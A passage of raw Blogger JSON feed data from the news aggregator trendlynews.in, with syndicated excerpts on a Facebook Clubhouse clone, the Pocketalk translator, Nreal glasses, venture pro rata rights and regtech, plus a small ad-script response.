News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6034366064396880089"},"published":{"$t":"2021-02-11T09:01:00.001+05:30"},"updated":{"$t":"2021-02-11T09:01:40.799+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Facebook reportedly eying Clubhouse clone for its next trick"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse-613x383.jpg 613w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse-768x480.jpg 768w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"658916\" data-permalink=\"https:\/\/www.slashgear.com\/facebook-reportedly-eying-clubhouse-clone-for-its-next-trick-10658915\/clubhouse-2\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"clubhouse\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse-613x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/02\/clubhouse.jpg\" \/\u003EWhile Facebook displaced many of the old friends-centric social networks like MySpace, Friendster, and other forgotten names, it hasn’t exactly cornered all the social markets, at least not by itself. It had to resort to different strategies to compete with the likes of Snapchat, sometimes making controversial acquisitions that are now under regulatory and legal scrutiny. Sometimes, though, it just … \u003Ca href=\"https:\/\/www.slashgear.com\/facebook-reportedly-eying-clubhouse-clone-for-its-next-trick-10658915\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3pbnLEK\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6034366064396880089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/02\/facebook-reportedly-eying-clubhouse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6034366064396880089"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6034366064396880089"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/02\/facebook-reportedly-eying-clubhouse.html","title":"Facebook reportedly eying Clubhouse clone for its next trick"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWfzC4y1hV3rQ4X9_fjaQ2SCrSGnbbtAaLYAlFqgUyF1pTknBq3lyVnJ3TfZTx4AMVotj1T0AuUvVy5mTvii0Ai8o3EY6Vl1JVwamYURO8yPqGlui-Q256meQ5RaHgJc9Cki-_ys0gC8RRwpSKwLCnRZx1ZPsNRd5OLIdgpJgmRKeVh8ko5n1Qu-peZ/_/smalladblockbg-/ad-cdn.-Ads_Billboard_/sideadvtmp./verticaladrotatorv2.
body_size: -1287
content:
window['6954eff8-47fc-4128-b60d-28f5a7625c50'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=20765&alt=json-in-script&callback=jQuery112406815426185724092_1769089378826&_=1769089378827
body_size: 9300
content:
// API callback
jQuery112406815426185724092_1769089378826({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-22T00:38:48.052+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=20765\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=20761\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=20769\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"20765"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6368668214644411898"},"published":{"$t":"2019-03-23T12:31:00.007+05:30"},"updated":{"$t":"2019-03-23T12:31:51.502+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Pocketalk, the Voice Translator in Your Hand – Useful but costly"},"content":{"type":"html","$t":"\u003Cimg width=\"512\" height=\"383\" src=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/Pocketalk-512x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/Pocketalk-512x383.jpg 512w, https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/Pocketalk.jpg 648w\" sizes=\"(max-width: 512px) 100vw, 512px\" data-attachment-id=\"570762\" data-permalink=\"https:\/\/www.slashgear.com\/meet-pocketalk-the-voice-translator-in-your-hand-22570761\/pocketalk\/\" data-orig-file=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/Pocketalk.jpg\" data-orig-size=\"648,485\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Pocketalk\" data-image-description=\"\" data-medium-file=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/Pocketalk-512x383.jpg\" data-large-file=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/Pocketalk.jpg\" \/\u003EThere is a new foreign language translation device available for travelers and business people alike. The second iteration of Pocketalk, developed by Sourcenext, Japan’s foremost developer of software, hardware and IoT products is meant to facilitate quick and easy conversation. A simple interface that is easy to use, Pocketalk translates between 74 languages and counting, in close to real-time. Pocketalk … \u003Ca href=\"https:\/\/www.slashgear.com\/meet-pocketalk-the-voice-translator-in-your-hand-22570761\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2U8ncQY\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6368668214644411898\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/pocketalk-voice-translator-in-your-hand.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6368668214644411898"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6368668214644411898"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/pocketalk-voice-translator-in-your-hand.html","title":"Pocketalk, the Voice Translator in Your Hand – Useful but costly"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5372313939294996385"},"published":{"$t":"2019-03-23T12:31:00.005+05:30"},"updated":{"$t":"2019-03-23T12:31:51.096+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Nreal Light, Mixed Reality Glasses Step Closer to Reality"},"content":{"type":"html","$t":"\u003Cimg width=\"680\" height=\"383\" src=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47-680x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47-680x383.jpg 680w, https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47-768x432.jpg 768w, https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47-1280x720.jpg 1280w\" sizes=\"(max-width: 680px) 100vw, 680px\" data-attachment-id=\"570757\" data-permalink=\"https:\/\/www.slashgear.com\/nreal-light-mixed-reality-glasses-step-closer-to-reality-22570670\/slashgear_nreal_mwc19_47\/\" data-orig-file=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47.jpg\" data-orig-size=\"1680,946\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"slashgear_nreal_mwc19_47\" data-image-description=\"\" data-medium-file=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47-680x383.jpg\" data-large-file=\"https:\/\/edge.slashgear.com\/wp-content\/uploads\/2019\/03\/slashgear_nreal_mwc19_47-1280x721.jpg\" \/\u003EChina-based Nreal wants to make a permanent place in everyday life for its ready-to-wear, mixed reality glasses (MR). Recent tweaks in the design and development of the AR smartglasses were revealed at Mobile World Congress in Barcelona, Spain. Holographic video conferencing sitting in the back of taxi is appearing closer to a mass consumer market reality as nreal, the small … \u003Ca href=\"https:\/\/www.slashgear.com\/nreal-light-mixed-reality-glasses-step-closer-to-reality-22570670\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2TSug4w\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5372313939294996385\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/nreal-light-mixed-reality-glasses-step.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5372313939294996385"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5372313939294996385"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/nreal-light-mixed-reality-glasses-step.html","title":"Nreal Light, Mixed Reality Glasses Step Closer to Reality"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6020878337407412042"},"published":{"$t":"2019-03-22T12:34:00.057+05:30"},"updated":{"$t":"2019-03-22T12:34:19.577+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Why it’s no surprise that pro rata rights don’t mean what they used to"},"content":{"type":"html","$t":"\u003Cp id=\"speakable-summary\"\u003EYesterday, renowned investor \u003Ca class=\"crunchbase-link\" href=\"https:\/\/crunchbase.com\/person\/fred-wilson\" target=\"_blank\" data-type=\"person\" data-entity=\"fred-wilson\"\u003EFred Wilson\u003C\/a\u003E of Union Square Ventures \u003Ca href=\"https:\/\/avc.com\/2019\/03\/respecting-the-pro-rata-right\/#disqus_thread\"\u003Eobserved in a blog post\u003C\/a\u003E that fewer founders in today’s go-go market have been honoring what are called pro rata rights, or the right of an earlier investor in a company to maintain the percentage that he or she (or their venture firm) owns as that company matures and takes on more funding.\u003C\/p\u003E\n\u003Cp\u003EIf a company isn’t doing well, investors aren’t necessarily interested in maintaining the same ownership percentage they once enjoyed in a company, but when it’s clearly breaking away from the pack, it means a lot. If an investor’s 10 percent take becomes a three percent stake over a startup’s subsequent rounds of funding and that startup sells for a billion dollars, that’s a difference of $70 million dollars, which is the size of many institutional seed-stage funds.\u003C\/p\u003E\n\u003Cp\u003EStill, while it’s easy to understand Wilson’s frustration, especially given that pro rata rights are legally provisioned to investors that are making a sizable investment (what’s called a “major investor threshold”), the answer probably isn’t to put more teeth into these agreements, as Wilson posits may be necessary. The solution seemingly, based on conversations we’ve had with founders and VCs in the past, is to be a better VC.\u003C\/p\u003E\n\u003Cp\u003EThat isn’t easy to do in a world where trillions of dollars are sloshing around, much of it finding its way into startups. The more startups a venture firm supports, the harder it is for venture investors to log meaningful time with founding teams. Add to this the fact that venture firms have been raising new funds faster than ever over the last five years, and that means even less time spent with founding teams that were assured their investors would “roll up their sleeves,” then don’t.\u003C\/p\u003E\n\u003Cp\u003EWe aren’t accusing Wilson of being preoccupied. We also don’t doubt there are founders who forget how much their early investors supported them when late-stage investors dangle before them a new deal that diminishes those early VCs’ stakes. But even several years ago, investors told us — \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=qkcclGBai8M\"\u003Eincluding on stage\u003C\/a\u003E — that they’d begun missing out on pro rata opportunities because sometimes they just weren’t paying enough attention. They were distracted by their other portfolio companies. And the industry has only grown more crowded — with startups and capital and new and old relationships — in the time since.\u003C\/p\u003E\n\u003Cp\u003E“That interpersonal component is huge,” as a startup attorney told us during that same discussion. “When you have these competing dynamics of: new investor needs to own X percentage of the company, previous lead investors want to have something, a bunch of smaller investors want to have something — the entrepreneur is trying to deal with all of these constituencies. In the end, they need to go to bat for you,” but they’re far more likely to do it if you’ve truly been a partner to them, no matter what a document says.\u003C\/p\u003E\n\u003Cp\u003EPut another way, if a founder isn’t talking to a venture investor about his or her next round of funding, that’s not good. But it probably shows how far apart the two sides were in the first place.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ms9a9S6HszM:OsWKFIyuFo8:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ms9a9S6HszM:OsWKFIyuFo8:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ms9a9S6HszM:OsWKFIyuFo8:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ms9a9S6HszM:OsWKFIyuFo8:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=Ms9a9S6HszM:OsWKFIyuFo8:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ms9a9S6HszM:OsWKFIyuFo8:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=Ms9a9S6HszM:OsWKFIyuFo8:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=Ms9a9S6HszM:OsWKFIyuFo8:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/Ms9a9S6HszM\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/ift.tt\/2YcSDsl\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6020878337407412042\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/why-its-no-surprise-that-pro-rata.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6020878337407412042"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6020878337407412042"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/why-its-no-surprise-that-pro-rata.html","title":"Why it’s no surprise that pro rata rights don’t mean what they used to"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7671996826462904527"},"published":{"$t":"2019-03-22T12:34:00.055+05:30"},"updated":{"$t":"2019-03-22T12:34:18.965+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"How to save the third wave of technology from itself"},"content":{"type":"html","$t":"\u003Cdiv class=\"article__contributor-byline\"\u003E\n\u003Cdiv class=\"contributor-byline__contributor\"\u003E\n\u003Cdiv class=\"byline__author\"\u003E\u003Cspan class=\"byline__author-name\"\u003EDaniel Wu\u003C\/span\u003E \u003Cspan class=\"byline__author-title\" style=\"display: block;\"\u003EContributor\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"contributor-byline__bio\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/in\/wu12345\"\u003EDan Wu\u003C\/a\u003E is a privacy counsel and legal engineer at \u003Ca href=\"https:\/\/www.immuta.com\/\"\u003EImmuta\u003C\/a\u003E. He holds a JD from Harvard University, and is a PhD candidate for Social Policy and Sociology at The Harvard Kennedy School.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp dir=\"ltr\"\u003EAs The New York Times recently profiled, new startups are arising to solve the \u003Ca href=\"https:\/\/www.nytimes.com\/2019\/01\/29\/upshot\/can-technology-help-fix-the-housing-market.html\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.nytimes.com\/2019\/01\/29\/upshot\/can-technology-help-fix-the-housing-market.html\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNE7Zt-07TCbBNlfCsxUy1qUwYOscA\"\u003Ehousing crisis\u003C\/a\u003E.\u0026nbsp;These startups disrupt what ex-AOL CEO Steve Case calls the “Third Wave,” industries with large social impact. Think: housing, healthcare and finance.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ETo survive, these companies need to ensure compliance with regulations early on, because mistakes here can have large social consequences. To help new entrants survive in these industries, two closely related technologies — legal technology (“legaltech”) and regulation technology (“regtech”) — help companies navigate rules embedded in text, such as contracts or regulations. Without them, incumbents, who have the most resources to hire lawyers to navigate these rules, are set up to dominate in the Third Wave.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EThird Wave startups must tread carefully. Unaudited prefabricated housing designs might mean the use of subpar safety measures and tenant deaths during an earthquake. Oversights in financial transactions, for instance, may unintentionally facilitate money laundering. Privacy violations in healthcare data could lead to an unfair increase in insurance premiums for affected individuals.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ETo mitigate these social harms, regulations can be complex. In finance, for instance, the new Markets in Financial Instruments Directive has \u003Ca href=\"https:\/\/www.forbes.com\/sites\/tomgroenfeldt\/2018\/04\/04\/understanding-mifid-iis-30000-pages-of-regulation-requires-regtech\/#74550d6d5291\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.forbes.com\/sites\/tomgroenfeldt\/2018\/04\/04\/understanding-mifid-iis-30000-pages-of-regulation-requires-regtech\/%2374550d6d5291\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNFbdyBg9lPdofeQFEFBHORrwPPtOQ\"\u003E30,000 pages\u003C\/a\u003E. To comply, banks can spend \u003Ca href=\"https:\/\/www.bbva.com\/en\/regtech-help-banks-comply-regulations\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.bbva.com\/en\/regtech-help-banks-comply-regulations\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEmGZ26tK_dS-TOQ_cjckQrC4zQ2w\"\u003E$1 billion a year\u003C\/a\u003E (often \u003Ca href=\"https:\/\/techcrunch.com\/2017\/05\/09\/the-real-promise-of-regulatory-technology\/\" 